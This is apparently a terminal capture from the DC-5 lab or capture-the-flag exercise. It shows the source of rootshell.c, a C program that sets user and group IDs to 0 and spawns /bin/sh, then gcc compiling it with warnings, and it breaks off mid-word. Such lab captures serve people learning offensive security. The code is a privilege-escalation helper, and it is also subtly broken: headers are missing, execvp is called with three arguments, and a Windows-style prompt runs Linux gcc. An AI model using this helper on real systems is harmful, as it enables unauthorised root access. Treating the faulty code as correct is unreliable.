 C:\root\Desktop\dc-5> cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
C:\root\Desktop\dc-5> gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mis
ch]